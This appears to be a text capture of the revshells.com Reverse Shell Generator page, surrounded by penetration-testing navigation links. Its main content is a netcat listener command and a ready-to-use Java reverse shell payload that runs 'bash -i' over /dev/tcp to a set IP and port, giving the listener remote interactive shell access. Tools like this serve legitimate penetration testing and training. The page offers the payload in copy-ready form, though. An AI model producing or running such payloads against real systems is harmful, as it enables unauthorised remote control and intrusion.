 https://www.revshells.com
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.0.26 Port 8888 +1
Listener Advanced
🚀 nc -lvnp 8888
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name java Show Advanced
Java #1
Java #2
Java #3
Java Web
Java Two Way
Javascript
🚀 public class shell {
public static void main(String[] args) {
Process p;
try {
p = Runtime.getRuntime().exec("bash -c $@|bash 0 echo bash -i >&
/dev/tcp/192.168.0.26/8888 0>&1");
p.waitFor();
p.destroy();
} catch (Exception e) {}
}
}
Shell bash Encoding None
Raw Copy